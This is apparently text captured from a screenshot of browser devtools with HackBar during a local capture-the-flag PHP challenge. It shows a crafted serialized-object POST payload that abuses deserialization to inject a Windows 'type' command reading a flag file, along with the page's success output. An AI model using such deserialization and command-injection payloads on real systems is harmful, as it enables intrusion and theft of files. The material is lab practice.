 welcome!
ECHO 处于打开状态。 success!!!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/fanxu/3.php?first=doller&a=var=give%26bbb=me%26ccc=flag
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
come=O:4:"come":2:{s:12:"%00come%00method";s:5:"echos";s:10:"%00come%00args";a:1:{i:0;s:19:"%26type.\flaflagg.txt";};}